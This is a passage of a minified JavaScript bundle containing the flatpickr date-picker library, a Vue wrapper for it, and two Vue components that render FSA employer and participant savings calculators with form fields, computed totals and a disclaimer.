tt=Jn.defaultConfig.altFormat||tl.altFormat;ne.altFormat=B.noCalendar||Se?"h:i"+(B.enableSeconds?":S K":" K"):tt+(" h:i"+(B.enableSeconds?":S":"")+" K")}Object.defineProperty(r.config,"minDate",{get:function(){return r.config._minDate},set:x("min")}),Object.defineProperty(r.config,"maxDate",{get:function(){return r.config._maxDate},set:x("max")});var At=function(vt){return function(Gt){r.config[vt==="min"?"_minTime":"_maxTime"]=r.parseDate(Gt,"H:i:S")}};Object.defineProperty(r.config,"minTime",{get:function(){return r.config._minTime},set:At("min")}),Object.defineProperty(r.config,"maxTime",{get:function(){return r.config._maxTime},set:At("max")}),B.mode==="time"&&(r.config.noCalendar=!0,r.config.enableTime=!0),Object.assign(r.config,ne,B);for(var lt=0;lt<R.length;lt++)r.config[R[lt]]=r.config[R[lt]]===!0||r.config[R[lt]]==="true";Yh.filter(function(vt){return r.config[vt]!==void 0}).forEach(function(vt){r.config[vt]=qh(r.config[vt]||[]).map(o)}),r.isMobile=!r.config.disableMobile&&!r.config.inline&&r.config.mode==="single"&&!r.config.disable.length&&!r.config.enable&&!r.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(var lt=0;lt<r.config.plugins.length;lt++){var Dt=r.config.plugins[lt](r)||{};for(var ut in Dt)Yh.indexOf(ut)>-1?r.config[ut]=qh(Dt[ut]).map(o).concat(r.config[ut]):typeof B[ut]>"u"&&(r.config[ut]=Dt[ut])}B.altInputClass||(r.config.altInputClass=te().className+" "+r.config.altInputClass),Ft("onParseConfig")}function te(){return r.config.wrap?t.querySelector("[data-input]"):t}function se(){typeof r.config.locale!="object"&&typeof Jn.l10ns[r.config.locale]>"u"&&r.config.errorHandler(new Error("flatpickr: invalid locale "+r.config.locale)),r.l10n=Sr(Sr({},Jn.l10ns.default),typeof r.config.locale=="object"?r.config.locale:r.config.locale!=="default"?Jn.l10ns[r.config.locale]:void 0),Ws.D="("+r.l10n.weekdays.shorthand.join("|")+")",Ws.l="("+r.l10n.weekdays.longhand.join("|")+")",Ws.M="("+r.l10n.months.shorthand.join("|")+")",Ws.F="("+r.l10n.months.longhand.join("|")+")",Ws.K="("+r.l10n.amPM[0]+"|"+r.l10n.amPM[1]+"|"+r.l10n.amPM[0].toLowerCase()+"|"+r.l10n.amPM[1].toLowerCase()+")";var R=Sr(Sr({},n),JSON.parse(JSON.stringify(t.dataset||{})));R.time_24hr===void 0&&Jn.defaultConfig.time_24hr===void 0&&(r.config.time_24hr=r.l10n.time_24hr),r.formatDate=KE(r),r.parseDate=nm({config:r.config,l10n:r.l10n})}function He(R){if(typeof r.config.position=="function")return void r.config.position(r,R);if(r.calendarContainer!==void 0){Ft("onPreCalendarPosition");var B=R||r._positionElement,ne=Array.prototype.reduce.call(r.calendarContainer.children,(function(So,Bl){return So+Bl.offsetHeight}),0),Se=r.calendarContainer.offsetWidth,Qe=r.config.position.split(" "),tt=Qe[0],At=Qe.length>1?Qe[1]:null,lt=B.getBoundingClientRect(),Dt=window.innerHeight-lt.bottom,ut=tt==="above"||tt!=="below"&&Dt<ne&&lt.top>ne,vt=window.pageYOffset+lt.top+(ut?-ne-2:B.offsetHeight+2);if(Nr(r.calendarContainer,"arrowTop",!ut),Nr(r.calendarContainer,"arrowBottom",ut),!r.config.inline){var Gt=window.pageXOffset+lt.left,or=!1,nr=!1;At==="center"?(Gt-=(Se-lt.width)/2,or=!0):At==="right"&&(Gt-=Se-lt.width,nr=!0),Nr(r.calendarContainer,"arrowLeft",!or&&!nr),Nr(r.calendarContainer,"arrowCenter",or),Nr(r.calendarContainer,"arrowRight",nr);var ti=window.document.body.offsetWidth-(window.pageXOffset+lt.right),Si=Gt+Se>window.document.body.offsetWidth,Ll=ti+Se>window.document.body.offsetWidth;if(Nr(r.calendarContainer,"rightMost",Si),!r.config.static)if(r.calendarContainer.style.top=vt+"px",!Si)r.calendarContainer.style.left=Gt+"px",r.calendarContainer.style.right="auto";else if(!Ll)r.calendarContainer.style.left="auto",r.calendarContainer.style.right=ti+"px";else{var Ua=Le();if(Ua===void 0)return;var Hl=window.document.body.offsetWidth,Ui=Math.max(0,Hl/2-Se/2),fi=".flatpickr-calendar.centerMost:before",ha=".flatpickr-calendar.centerMost:after",xs=Ua.cssRules.length,Wa="{left:"+lt.left+"px;right:auto;}";Nr(r.calendarContainer,"rightMost",!1),Nr(r.calendarContainer,"centerMost",!0),Ua.insertRule(fi+","+ha+Wa,xs),r.calendarContainer.style.left=Ui+"px",r.calendarContainer.style.right="auto"}}}}function Le(){for(var R=null,B=0;B<document.styleSheets.length;B++){var ne=document.styleSheets[B];if(ne.cssRules){try{ne.cssRules}catch{continue}R=ne;break}}return R??Ve()}function Ve(){var R=document.createElement("style");return document.head.appendChild(R),R.sheet}function Ne(){r.config.noCalendar||r.isMobile||(ae(),qe(),J())}function Z(){r._input.focus(),window.navigator.userAgent.indexOf("MSIE")!==-1||navigator.msMaxTouchPoints!==void 0?setTimeout(r.close,0):r.close()}function we(R){R.preventDefault(),R.stopPropagation();var B=function(vt){return vt.classList&&vt.classList.contains("flatpickr-day")&&!vt.classList.contains("flatpickr-disabled")&&!vt.classList.contains("notAllowed")},ne=QE(ni(R),B);if(ne!==void 0){var Se=ne,Qe=r.latestSelectedDateObj=new Date(Se.dateObj.getTime()),tt=(Qe.getMonth()<r.currentMonth||Qe.getMonth()>r.currentMonth+r.config.showMonths-1)&&r.config.mode!=="range";if(r.selectedDateElem=Se,r.config.mode==="single")r.selectedDates=[Qe];else if(r.config.mode==="multiple"){var At=bn(Qe);At?r.selectedDates.splice(parseInt(At),1):r.selectedDates.push(Qe)}else r.config.mode==="range"&&(r.selectedDates.length===2&&r.clear(!1,!1),r.latestSelectedDateObj=Qe,r.selectedDates.push(Qe),ri(Qe,r.selectedDates[0],!0)!==0&&r.selectedDates.sort(function(vt,Gt){return vt.getTime()-Gt.getTime()}));if(m(),tt){var lt=r.currentYear!==Qe.getFullYear();r.currentYear=Qe.getFullYear(),r.currentMonth=Qe.getMonth(),lt&&(Ft("onYearChange"),ae()),Ft("onMonthChange")}if(qe(),J(),mt(),!tt&&r.config.mode!=="range"&&r.config.showMonths===1?p(Se):r.selectedDateElem!==void 0&&r.hourElement===void 0&&r.selectedDateElem&&r.selectedDateElem.focus(),r.hourElement!==void 0&&r.hourElement!==void 0&&r.hourElement.focus(),r.config.closeOnSelect){var Dt=r.config.mode==="single"&&!r.config.enableTime,ut=r.config.mode==="range"&&r.selectedDates.length===2&&!r.config.enableTime;(Dt||ut)&&Z()}D()}}var Ce={locale:[se,fe],showMonths:[X,l,he],minDate:[P],maxDate:[P],positionElement:[on],clickOpens:[function(){r.config.clickOpens===!0?(C(r._input,"focus",r.open),C(r._input,"click",r.open)):(r._input.removeEventListener("focus",r.open),r._input.removeEventListener("click",r.open))}]};function Je(R,B){if(R!==null&&typeof R=="object"){Object.assign(r.config,R);for(var ne in R)Ce[ne]!==void 0&&Ce[ne].forEach(function(Se){return Se()})}else r.config[R]=B,Ce[R]!==void 0?Ce[R].forEach(function(Se){return Se()}):Yh.indexOf(R)>-1&&(r.config[R]=qh(B));r.redraw(),mt(!0)}function pt(R,B){var ne=[];if(R instanceof Array)ne=R.map(function(Se){return r.parseDate(Se,B)});else if(R instanceof Date||typeof R=="number")ne=[r.parseDate(R,B)];else if(typeof R=="string")switch(r.config.mode){case"single":case"time":ne=[r.parseDate(R,B)];break;case"multiple":ne=R.split(r.config.conjunction).map(function(Se){return r.parseDate(Se,B)});break;case"range":ne=R.split(r.l10n.rangeSeparator).map(function(Se){return r.parseDate(Se,B)});break}else r.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(R)));r.selectedDates=r.config.allowInvalidPreload?ne:ne.filter(function(Se){return Se instanceof Date&&me(Se,!1)}),r.config.mode==="range"&&r.selectedDates.sort(function(Se,Qe){return Se.getTime()-Qe.getTime()})}function Ze(R,B,ne){if(B===void 0&&(B=!1),ne===void 0&&(ne=r.config.dateFormat),R!==0&&!R||R instanceof Array&&R.length===0)return r.clear(B);pt(R,ne),r.latestSelectedDateObj=r.selectedDates[r.selectedDates.length-1],r.redraw(),P(void 0,B),y(),r.selectedDates.length===0&&r.clear(!1),mt(B),B&&Ft("onChange")}function wt(R){return R.slice().map(function(B){return typeof B=="string"||typeof B=="number"||B instanceof Date?r.parseDate(B,void 0,!0):B&&typeof B=="object"&&B.from&&B.to?{from:r.parseDate(B.from,void 0),to:r.parseDate(B.to,void 0)}:B}).filter(function(B){return B})}function Xt(){r.selectedDates=[],r.now=r.parseDate(r.config.now)||new Date;var R=r.config.defaultDate||((r.input.nodeName==="INPUT"||r.input.nodeName==="TEXTAREA")&&r.input.placeholder&&r.input.value===r.input.placeholder?null:r.input.value);R&&pt(R,r.config.dateFormat),r._initialDate=r.selectedDates.length>0?r.selectedDates[0]:r.config.minDate&&r.config.minDate.getTime()>r.now.getTime()?r.config.minDate:r.config.maxDate&&r.config.maxDate.getTime()<r.now.getTime()?r.config.maxDate:r.now,r.currentYear=r._initialDate.getFullYear(),r.currentMonth=r._initialDate.getMonth(),r.selectedDates.length>0&&(r.latestSelectedDateObj=r.selectedDates[0]),r.config.minTime!==void 0&&(r.config.minTime=r.parseDate(r.config.minTime,"H:i")),r.config.maxTime!==void 0&&(r.config.maxTime=r.parseDate(r.config.maxTime,"H:i")),r.minDateHasTime=!!r.config.minDate&&(r.config.minDate.getHours()>0||r.config.minDate.getMinutes()>0||r.config.minDate.getSeconds()>0),r.maxDateHasTime=!!r.config.maxDate&&(r.config.maxDate.getHours()>0||r.config.maxDate.getMinutes()>0||r.config.maxDate.getSeconds()>0)}function Jt(){if(r.input=te(),!r.input){r.config.errorHandler(new Error("Invalid input element specified"));return}r.input._type=r.input.type,r.input.type="text",r.input.classList.add("flatpickr-input"),r._input=r.input,r.config.altInput&&(r.altInput=nn(r.input.nodeName,r.config.altInputClass),r._input=r.altInput,r.altInput.placeholder=r.input.placeholder,r.altInput.disabled=r.input.disabled,r.altInput.required=r.input.required,r.altInput.tabIndex=r.input.tabIndex,r.altInput.type="text",r.input.setAttribute("type","hidden"),!r.config.static&&r.input.parentNode&&r.input.parentNode.insertBefore(r.altInput,r.input.nextSibling)),r.config.allowInput||r._input.setAttribute("readonly","readonly"),on()}function on(){r._positionElement=r.config.positionElement||r._input}function en(){var R=r.config.enableTime?r.config.noCalendar?"time":"datetime-local":"date";r.mobileInput=nn("input",r.input.className+" flatpickr-mobile"),r.mobileInput.tabIndex=1,r.mobileInput.type=R,r.mobileInput.disabled=r.input.disabled,r.mobileInput.required=r.input.required,r.mobileInput.placeholder=r.input.placeholder,r.mobileFormatStr=R==="datetime-local"?"Y-m-d\\TH:i:S":R==="date"?"Y-m-d":"H:i:S",r.selectedDates.length>0&&(r.mobileInput.defaultValue=r.mobileInput.value=r.formatDate(r.selectedDates[0],r.mobileFormatStr)),r.config.minDate&&(r.mobileInput.min=r.formatDate(r.config.minDate,"Y-m-d")),r.config.maxDate&&(r.mobileInput.max=r.formatDate(r.config.maxDate,"Y-m-d")),r.input.getAttribute("step")&&(r.mobileInput.step=String(r.input.getAttribute("step"))),r.input.type="hidden",r.altInput!==void 0&&(r.altInput.type="hidden");try{r.input.parentNode&&r.input.parentNode.insertBefore(r.mobileInput,r.input.nextSibling)}catch{}C(r.mobileInput,"change",function(B){r.setDate(ni(B).value,!1,r.mobileFormatStr),Ft("onChange"),Ft("onClose")})}function Nn(R){if(r.isOpen===!0)return r.close();r.open(R)}function Ft(R,B){if(r.config!==void 0){var ne=r.config[R];if(ne!==void 0&&ne.length>0)for(var Se=0;ne[Se]&&Se<ne.length;Se++)ne[Se](r.selectedDates,r.input.value,r,B);R==="onChange"&&(r.input.dispatchEvent(gn("change")),r.input.dispatchEvent(gn("input")))}}function gn(R){var B=document.createEvent("Event");return B.initEvent(R,!0,!0),B}function bn(R){for(var B=0;B<r.selectedDates.length;B++){var ne=r.selectedDates[B];if(ne instanceof Date&&ri(ne,R)===0)return""+B}return!1}function ye(R){return r.config.mode!=="range"||r.selectedDates.length<2?!1:ri(R,r.selectedDates[0])>=0&&ri(R,r.selectedDates[1])<=0}function qe(){r.config.noCalendar||r.isMobile||!r.monthNav||(r.yearElements.forEach(function(R,B){var ne=new Date(r.currentYear,r.currentMonth,1);ne.setMonth(r.currentMonth+B),r.config.showMonths>1||r.config.monthSelectorType==="static"?r.monthElements[B].textContent=sd(ne.getMonth(),r.config.shorthandCurrentMonth,r.l10n)+" ":r.monthsDropdownContainer.value=ne.getMonth().toString(),R.value=ne.getFullYear().toString()}),r._hidePrevMonthArrow=r.config.minDate!==void 0&&(r.currentYear===r.config.minDate.getFullYear()?r.currentMonth<=r.config.minDate.getMonth():r.currentYear<r.config.minDate.getFullYear()),r._hideNextMonthArrow=r.config.maxDate!==void 0&&(r.currentYear===r.config.maxDate.getFullYear()?r.currentMonth+1>r.config.maxDate.getMonth():r.currentYear>r.config.maxDate.getFullYear()))}function dt(R){var B=R||(r.config.altInput?r.config.altFormat:r.config.dateFormat);return r.selectedDates.map(function(ne){return r.formatDate(ne,B)}).filter(function(ne,Se,Qe){return r.config.mode!=="range"||r.config.enableTime||Qe.indexOf(ne)===Se}).join(r.config.mode!=="range"?r.config.conjunction:r.l10n.rangeSeparator)}function mt(R){R===void 0&&(R=!0),r.mobileInput!==void 0&&r.mobileFormatStr&&(r.mobileInput.value=r.latestSelectedDateObj!==void 0?r.formatDate(r.latestSelectedDateObj,r.mobileFormatStr):""),r.input.value=dt(r.config.dateFormat),r.altInput!==void 0&&(r.altInput.value=dt(r.config.altFormat)),R!==!1&&Ft("onValueUpdate")}function Be(R){var B=ni(R),ne=r.prevMonthNav.contains(B),Se=r.nextMonthNav.contains(B);ne||Se?pe(ne?-1:1):r.yearElements.indexOf(B)>=0?B.select():B.classList.contains("arrowUp")?r.changeYear(r.currentYear+1):B.classList.contains("arrowDown")&&r.changeYear(r.currentYear-1)}function nt(R){R.preventDefault();var B=R.type==="keydown",ne=ni(R),Se=ne;r.amPM!==void 0&&ne===r.amPM&&(r.amPM.textContent=r.l10n.amPM[mi(r.amPM.textContent===r.l10n.amPM[0])]);var Qe=parseFloat(Se.getAttribute("min")),tt=parseFloat(Se.getAttribute("max")),At=parseFloat(Se.getAttribute("step")),lt=parseInt(Se.value,10),Dt=R.delta||(B?R.which===38?1:-1:0),ut=lt+At*Dt;if(typeof Se.value<"u"&&Se.value.length===2){var vt=Se===r.hourElement,Gt=Se===r.minuteElement;ut<Qe?(ut=tt+ut+mi(!vt)+(mi(vt)&&mi(!r.amPM)),Gt&&k(void 0,-1,r.hourElement)):ut>tt&&(ut=Se===r.hourElement?ut-tt-mi(!r.amPM):Qe,Gt&&k(void 0,1,r.hourElement)),r.amPM&&vt&&(At===1?ut+lt===23:Math.abs(ut-lt)>At)&&(r.amPM.textContent=r.l10n.amPM[mi(r.amPM.textContent===r.l10n.amPM[0])]),Se.value=qr(ut)}}return a(),r}function nl(t,n){for(var r=Array.prototype.slice.call(t).filter(function(o){return o instanceof HTMLElement}),i=[],a=0;a<r.length;a++){var s=r[a];try{if(s.getAttribute("data-fp-omit")!==null)continue;s._flatpickr!==void 0&&(s._flatpickr.destroy(),s._flatpickr=void 0),s._flatpickr=k2(s,n||{}),i.push(s._flatpickr)}catch(o){console.error(o)}}return i.length===1?i[0]:i}typeof HTMLElement<"u"&&typeof HTMLCollection<"u"&&typeof NodeList<"u"&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(t){return nl(this,t)},HTMLElement.prototype.flatpickr=function(t){return nl([this],t)});var Jn=function(t,n){return typeof t=="string"?nl(window.document.querySelectorAll(t),n):t instanceof Node?nl([t],n):nl(t,n)};Jn.defaultConfig={};Jn.l10ns={en:Sr({},Wu),default:Sr({},Wu)};Jn.localize=function(t){Jn.l10ns.default=Sr(Sr({},Jn.l10ns.default),t)};Jn.setDefaults=function(t){Jn.defaultConfig=Sr(Sr({},Jn.defaultConfig),t)};Jn.parseDate=nm({});Jn.formatDate=KE({});Jn.compareDates=ri;typeof jQuery<"u"&&typeof jQuery.fn<"u"&&(jQuery.fn.flatpickr=function(t){return nl(this,t)});Date.prototype.fp_incr=function(t){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(typeof t=="string"?parseInt(t,10):t))};typeof window<"u"&&(window.flatpickr=Jn);const M2={mounted(){this.value&&this.value.length&&(this.mutableValue=this.value),this.initialize(this.options),typeof eventHub<"u"&&(eventHub.$on("flatpickr.value",t=>this.mutableValue=t),eventHub.$on(`flatpickr.${this.id}.value`,t=>this.mutableValue=t),eventHub.$on(`flatpickr.${this.id}.clear`,()=>{this.mutableValue=""})),typeof this.$eventHub<"u"&&(this.$eventHub.$on("flatpickr.value",t=>this.mutableValue=t),this.$eventHub.$on(`flatpickr.${this.id}.value`,t=>this.mutableValue=t),this.$eventHub.$on("kontent.config",t=>this.initialize(t)),this.$eventHub.$on(`flatpickr.${this.id}.clear`,()=>{this.mutableValue=""}))},data(){return{mutableValue:"",instance:null}},props:{id:{type:String,name:"flatpickr"},name:{type:String,name:"flatpickr"},value:{type:String,name:""},options:{type:Object,default(){return{}}}},watch:{mutableValue(t,n){this.$emit("input",this.mutableValue),typeof eventHub<"u"&&(eventHub.$emit("flatpickr.changed",this.mutableValue),eventHub.$emit(`flatpickr.${this.id}.changed`,this.mutableValue)),typeof this.$eventHub<"u"&&(this.$eventHub.$emit("flatpickr.changed",this.mutableValue),this.$eventHub.$emit(`flatpickr.${this.id}.changed`,this.mutableValue))}},methods:{initialize(t){typeof t.defaultDate>"u"&&(t.defaultDate=this.mutableValue),this.instance=Jn(this.$el,t),typeof this.$eventHub<"u"&&(this.instance.config.onOpen.push(()=>this.$eventHub.$emit("flatpickr.opened")),this.instance.config.onClose.push(()=>this.$eventHub.$emit("flatpickr.closed")))}}},O2=["id","name"];function R2(t,n,r,i,a,s){return hn((be(),Ie("input",{id:r.id,name:r.name,class:"flatpickr-component form-control",type:"text","onUpdate:modelValue":n[0]||(n[0]=o=>a.mutableValue=o)},null,8,O2)),[[Tn,a.mutableValue]])}const P2=da(M2,[["render",R2]]),N2={data(){return{eligibleEmplys:0,currentTotalPrem:0,fsaCompPercent:25,depCarePercent:5,firstYearAdmin:0,renewalAdmin:0,formatter:new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"})}},computed:{fsaTotal:function(){if(!this.eligibleEmplys||!this.fsaCompPercent)return 0;let n=1e3*(this.fsaCompPercent*.01);return n*=this.eligibleEmplys,n.toFixed(2)},depCareTotal:function(){if(!this.eligibleEmplys||!this.depCarePercent)return 0;let n=4e3*(this.depCarePercent*.01);return n*=this.eligibleEmplys,n.toFixed(2)},employeeTotal:function(){let t=parseInt(this.currentTotalPrem);return t+=parseInt(this.fsaTotal),t+=parseInt(this.depCareTotal),t.toFixed(2)},employerTaxSavings:function(){return(parseInt(this.employeeTotal)*.0765).toFixed(2)},totalTaxSavings:function(){return this.employerTaxSavings-this.firstYearAdmin-this.renewalAdmin}},methods:{clearValues(t){t&&t.preventDefault&&t.preventDefault(),this.eligibleEmplys=0,this.currentTotalPrem=0,this.fsaCompPercent=25,this.depCarePercent=5,this.firstYearAdmin=0,this.renewalAdmin=0},printResults(t){t&&t.preventDefault&&t.preventDefault(),window.print()},submitForm(t){return t&&t.preventDefault&&t.preventDefault(),!1},currency(t){return this.formatter.format(t)}}},I2={class:"fsa-employee-calculator-component"},F2={class:"form-group row"},L2={class:"col-sm-8"},H2={class:"form-group row"},B2={class:"col-sm-8"},$2={class:"input-group"},j2={class:"form-group row"},V2={class:"col-sm-8"},U2={class:"input-group"},W2={class:"form-group row"},Y2={class:"col-sm-8"},q2=["value"],z2={class:"form-group row"},G2={class:"col-sm-8"},Q2={class:"input-group"},K2={class:"form-group row"},X2={class:"col-sm-8"},Z2=["value"],J2={class:"form-group row"},eH={class:"col-sm-8"},tH=["value"],nH={class:"form-group row"},rH={class:"col-sm-8"},iH=["value"],aH={class:"form-group row"},sH={class:"col-sm-8"},oH={class:"input-group"},lH={class:"form-group row"},uH={class:"col-sm-8"},cH={class:"input-group"},fH={class:"form-group row"},dH={class:"col-sm-8"},hH=["value"],pH={class:"form-group row print-hide"},mH={class:"col-sm-12 text-center"};function gH(t,n,r,i,a,s){return be(),Ie("div",I2,[n[31]||(n[31]=L("h1",{class:"text-caps"},"FSA Employer Savings Calculator",-1)),n[32]||(n[32]=L("p",null,"Estimate the potential savings you'll see by offering Flexible Spending Accounts to your employees.",-1)),n[33]||(n[33]=L("p",null,"Fill out the following form to see how much you can save by offering FSA accounts to your employees. The savings are calculated as you enter your information. Please complete the entire form to ensure accurate results.",-1)),L("form",{class:"form",onSubmit:n[8]||(n[8]=(...o)=>s.submitForm&&s.submitForm(...o))},[L("div",F2,[n[9]||(n[9]=L("label",{for:"eligibleEmplys",class:"col-sm-4 col-form-label"},"Number of Eligible Employees:",-1)),L("div",L2,[hn(L("input",{type:"number",class:"form-control",name:"eligibleEmplys","onUpdate:modelValue":n[0]||(n[0]=o=>a.eligibleEmplys=o)},null,512),[[Tn,a.eligibleEmplys]])])]),L("div",H2,[n[11]||(n[11]=L("label",{for:"currentTotalPrem",class:"col-sm-4 col-form-label"},"Current Total of all Health Premiums the EE's pay:",-1)),L("div",B2,[L("div",$2,[n[10]||(n[10]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"currentTotalPrem","onUpdate:modelValue":n[1]||(n[1]=o=>a.currentTotalPrem=o)},null,512),[[Tn,a.currentTotalPrem]])])])]),L("div",j2,[n[13]||(n[13]=L("label",{for:"fsaCompPercent",class:"col-sm-4 col-form-label"},"Percent FSA Contribution at $1,000 Average:",-1)),L("div",V2,[L("div",U2,[hn(L("input",{type:"number",class:"form-control percentage",name:"fsaCompPercent","onUpdate:modelValue":n[2]||(n[2]=o=>a.fsaCompPercent=o)},null,512),[[Tn,a.fsaCompPercent]]),n[12]||(n[12]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])])]),L("div",W2,[n[14]||(n[14]=L("label",{for:"fsaTotal",class:"col-sm-4 col-form-label"},"Estimate Total of all FSA Contributions:",-1)),L("div",Y2,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"fsaTotal",value:s.currency(s.fsaTotal)},null,8,q2)])]),L("div",z2,[n[16]||(n[16]=L("label",{for:"depCarePercent",class:"col-sm-4 col-form-label"},"Percent Dependent Care Contribution at $4,000 Average:",-1)),L("div",G2,[L("div",Q2,[hn(L("input",{type:"number",class:"form-control",name:"depCarePercent","onUpdate:modelValue":n[3]||(n[3]=o=>a.depCarePercent=o)},null,512),[[Tn,a.depCarePercent]]),n[15]||(n[15]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])])]),L("div",K2,[n[17]||(n[17]=L("label",{for:"depCareTotal",class:"col-sm-4 col-form-label"},"Estimate Total of All Dependent Care Contributions:",-1)),L("div",X2,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"depCareTotal",value:s.currency(s.depCareTotal)},null,8,Z2)])]),L("div",J2,[n[18]||(n[18]=L("label",{for:"employeeTotal",class:"col-sm-4 col-form-label"},"Total:",-1)),L("div",eH,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"employeeTotal",value:s.currency(s.employeeTotal)},null,8,tH)])]),n[26]||(n[26]=L("div",{class:"form-group row"},[L("label",{class:"col-sm-4 col-form-label"}," "),L("div",{class:"col-sm-8"},[L("p",null,"x 7.65%")])],-1)),L("div",nH,[n[19]||(n[19]=L("label",{for:"employerTaxSavings",class:"col-sm-4 col-form-label"},"Estimated Employer Tax Savings:",-1)),L("div",rH,[L("input",{type:"text",readonly:"",class:"form-control-plaintext",name:"employerTaxSavings",value:s.currency(s.employerTaxSavings)},null,8,iH)])]),n[27]||(n[27]=L("hr",null,null,-1)),n[28]||(n[28]=L("div",{class:"form-group row"},[L("label",{class:"col-sm-4 col-form-label"}," "),L("div",{class:"col-sm-8"},[L("p",null,[L("strong",null,"Estimated Costs of Administering Plan:")])])],-1)),L("div",aH,[n[21]||(n[21]=L("label",{for:"firstYearAdmin",class:"col-sm-4 col-form-label"},"First Year:",-1)),L("div",sH,[L("div",oH,[n[20]||(n[20]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"firstYearAdmin","onUpdate:modelValue":n[4]||(n[4]=o=>a.firstYearAdmin=o)},null,512),[[Tn,a.firstYearAdmin]])])])]),L("div",lH,[n[23]||(n[23]=L("label",{for:"renewalAdmin",class:"col-sm-4 col-form-label"},"Renewal:",-1)),L("div",uH,[L("div",cH,[n[22]||(n[22]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"renewalAdmin","onUpdate:modelValue":n[5]||(n[5]=o=>a.renewalAdmin=o)},null,512),[[Tn,a.renewalAdmin]])])])]),L("div",fH,[n[24]||(n[24]=L("label",{for:"totalTaxSavings",class:"col-sm-4 col-form-label"},[L("strong",null,"Net Employer Tax Savings:")],-1)),L("div",dH,[L("input",{type:"text",readonly:"",class:"form-control-plaintext total",name:"totalTaxSavings",value:s.currency(s.totalTaxSavings)},null,8,hH)])]),n[29]||(n[29]=L("hr",null,null,-1)),n[30]||(n[30]=L("p",null,"Disclaimer: This Calculator is for planning purposes only. While this Calculator is designed to demonstrate potential tax savings, it does not constitute a guarantee of actual savings. This Calculator assumes that premiums for healthcare coverage are taken on a pre-tax basis and does not take into account such variables as mid-year election changes, participant forfeitures, or participant gains due to overspent accounts when coverage terminates early. By using this Calculator, the user agrees that isolved shall not be liable for any failure to achieve the actual savings projected by this Calculator.",-1)),L("div",pH,[L("div",mH,[L("button",{class:"btn-pink-outline",onClick:n[6]||(n[6]=(...o)=>s.clearValues&&s.clearValues(...o))},"Clear all values"),n[25]||(n[25]=L("br",null,null,-1)),L("button",{class:"btn-pink-outline",onClick:n[7]||(n[7]=(...o)=>s.printResults&&s.printResults(...o))},"Print results")])])],32)])}const vH=da(N2,[["render",gH]]),yH={data(){return{payCycles:0,ficaPercent:7.65,grossPay:0,fedPercent:0,insDeduction:0,statePercent:0,healthCareOop:0,healthCareFsa:0,depCareOop:0,depCareFsa:0,formatter:new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"})}},computed:{annualGrossPay:function(){return this.grossPay*this.payCycles},taxDeductions:function(){let t=this.ficaPercent*.01*this.annualGrossPay,n=this.fedPercent*.01*this.annualGrossPay,r=this.statePercent*.01*this.annualGrossPay;return t+n+r},fsaTaxDeductions:function(){let t=this.annualGrossPay-this.insuranceDeductions,n=this.ficaPercent*.01*t,r=this.fedPercent*.01*t,i=this.statePercent*.01*t;return n+r+i},insuranceDeductions:function(){return this.insDeduction*this.payCycles},annualNetNoFsa:function(){return this.annualGrossPay-this.taxDeductions-this.insuranceDeductions},oopExpenses:function(){return parseInt(this.healthCareOop)+parseInt(this.depCareOop)},fsaExpenses:function(){return parseInt(this.healthCareFsa)+parseInt(this.depCareFsa)},disposable:function(){return this.annualNetNoFsa-this.oopExpenses},fsaNetPay:function(){return this.annualGrossPay-this.fsaTaxDeductions-this.insuranceDeductions-this.fsaExpenses},netSavings:function(){return this.fsaNetPay-this.disposable}},methods:{clearForm(t){t&&t.preventDefault&&t.preventDefault(),this.payCycles=0,this.ficaPercent=7.65,this.grossPay=0,this.fedPercent=0,this.insDeduction=0,this.statePercent=0,this.depCare=0,this.fsaDepCare=0,this.healthCareOop=0,this.healthCareFsa=0,this.depCareOop=0,this.depCareFsa=0},printResults(t){t&&t.preventDefault&&t.preventDefault(),window.print()},submitForm(t){return t&&t.preventDefault&&t.preventDefault(),!1},currency(t){return this.formatter.format(t)}}},bH={class:"fsa-participants-calculator-component"},wH={class:"row"},_H={class:"col-sm-6"},CH={class:"form-group"},EH={class:"input-group"},AH={class:"form-group"},TH={class:"input-group"},SH={class:"form-group"},DH={class:"input-group"},xH={class:"col-sm-6"},kH={class:"form-group"},MH={class:"input-group"},OH={class:"form-group"},RH={class:"input-group"},PH={class:"form-group"},NH={class:"input-group"},IH={class:"row"},FH={class:"col-sm-6"},LH={class:"form-group"},HH={class:"input-group"},BH={class:"form-group"},$H={class:"input-group"},jH={class:"col-sm-6"},VH={class:"form-group"},UH={class:"input-group"},WH={class:"form-group"},YH={class:"input-group"},qH={class:"row"},zH={class:"col-sm-6"},GH={class:"form-group"},QH=["value"],KH={class:"form-group"},XH=["value"],ZH={class:"form-group"},JH=["value"],eB={class:"form-group"},tB=["value"],nB={class:"form-group"},rB=["value"],iB={class:"form-group"},aB=["value"],sB={class:"col-sm-6"},oB={class:"form-group"},lB=["value"],uB={class:"form-group"},cB=["value"],fB={class:"form-group"},dB=["value"],hB={class:"form-group"},pB=["value"],mB={class:"form-group"},gB=["value"],vB={class:"form-group row"},yB={class:"col-sm-12"},bB={class:"text-center"},wB={class:"text-center"};function _B(t,n,r,i,a,s){return be(),Ie("div",bH,[n[56]||(n[56]=L("h1",{class:"text-caps"},"FSA Savings Calculator",-1)),n[57]||(n[57]=L("p",null,"Fill out the following form to see how much you can save by using an FSA account. The savings are calculated as you enter your information. Please complete the entire form to ensure accurate 